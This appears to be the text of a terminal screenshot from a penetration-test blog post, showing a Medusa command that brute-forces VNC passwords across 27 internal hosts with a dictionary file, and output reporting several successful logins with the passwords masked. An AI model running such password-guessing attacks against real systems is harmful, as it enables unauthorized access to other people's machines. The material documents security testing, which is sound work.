 mvelazco@hacklabz: ~/Proyectos/Distriluz_EH/PassCracking/Blogpost - Terminal
File Edit View Terminal Help
mvelazco@hacklabz:~/$ medusa -H vnc_hosts -u "" -P dict.txt -M vnc -r 5 -T 1 -t 1
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [vnc] Host: 10.0.0.25 (1 of 27, 0 complete) User:  (1 of 1, 0 complete)
ACCOUNT FOUND: [vnc] Host: 10.0.0.25 User:  Password: XXXX [SUCCESS]
ACCOUNT CHECK: [vnc] Host: 10.0.0.27 (2 of 27, 1 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.52 (3 of 27, 2 complete) User:  (1 of 1, 0 complete)
ACCOUNT FOUND: [vnc] Host: 10.0.0.52 User:  Password: XXXX [SUCCESS]
ACCOUNT CHECK: [vnc] Host: 10.0.0.53 (4 of 27, 3 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.55 (5 of 27, 4 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.56 (6 of 27, 5 complete) User:  (1 of 1, 0 complete)
ACCOUNT FOUND: [vnc] Host: 10.0.0.56 User:  Password: XXXX [SUCCESS]
ALERT: [vnc.mod] Host 10.0.0.58 has rejected the connection. Sleeping 10 seconds before
ALERT: [vnc.mod] Host 10.0.0.58 has rejected the connection. Sleeping 10 seconds before
ACCOUNT CHECK: [vnc] Host: 10.0.0.58 (7 of 27, 6 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.64 (8 of 27, 7 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.66 (9 of 27, 8 complete) User:  (1 of 1, 0 complete)
ACCOUNT FOUND: [vnc] Host: 10.0.0.66 User:  Password: XXXX [SUCCESS]
ACCOUNT CHECK: [vnc] Host: 10.0.0.68 (10 of 27, 9 complete) User:  (1 of 1, 0 complete)
ACCOUNT CHECK: [vnc] Host: 10.0.0.73 (11 of 27, 10 complete) User:  (1 of 1, 0 complete
ACCOUNT CHECK: [vnc] Host: 10.0.0.75 (12 of 27, 11 complete) User:  (1 of 1, 0 complete
ACCOUNT CHECK: [vnc] Host: 10.0.0.83 (13 of 27, 12 complete) User:  (1 of 1, 0 complete